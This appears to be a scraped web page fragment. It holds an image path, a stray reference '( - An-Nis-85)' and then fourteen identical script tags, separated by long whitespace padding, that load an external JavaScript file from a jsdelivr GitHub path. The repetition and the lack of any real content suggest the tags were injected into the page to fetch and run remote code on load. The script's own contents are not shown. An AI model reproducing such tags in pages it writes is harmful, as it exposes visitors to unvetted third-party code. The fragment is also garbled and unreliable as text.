 ( - An-Nis-85)                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 